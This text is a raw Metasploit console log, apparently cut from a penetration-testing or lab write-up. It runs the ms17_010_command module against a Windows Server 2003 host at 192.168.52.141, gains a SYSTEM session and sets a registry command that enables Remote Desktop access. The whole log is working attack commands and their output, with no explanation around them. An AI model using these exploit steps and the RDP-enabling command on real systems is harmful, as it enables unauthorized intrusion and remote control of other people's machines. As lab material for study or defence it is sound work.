 [*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'
command ⇒ REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -    [*] Preparing dynamite...
[*] 192.168.52.141:445    -            Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -            [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -    [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -    [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0×8cc74010
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f":
The operation completed successfully.
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >